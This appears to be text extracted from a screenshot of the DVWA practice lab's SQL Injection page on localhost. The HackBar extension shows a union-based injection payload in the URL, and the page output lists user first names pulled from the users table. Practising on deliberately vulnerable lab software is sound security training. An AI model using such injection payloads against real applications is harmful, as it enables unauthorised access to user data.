 127.0.0.1:8081/vulnerabilities/sqli/?id=1' union all select first_name,2 from users-- &Submit=Submit#
玩吧 AI 安全 电子书
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://127.0.0.1:8081/vulnerabilities
/sqli/?id=1' union all select first_name,2
from users-- &Submit=Submit#
Auto-Pwn
Enable Post Data
Enable Referer
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union all select first_name,2 from users--
First name: admin
Surname: admin
ID: 1' union all select first_name,2 from users--
First name: admin
Surname: 2
ID: 1' union all select first_name,2 from users--
First name: Gordon
Surname: 2
ID: 1' union all select first_name,2 from users--
First name: Hack
Surname: 2
ID: 1' union all select first_name,2 from users--
First name: Pablo
Surname: 2
ID: 1' union all select first_name,2 from users--
First name: Bob
Surname: 2
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*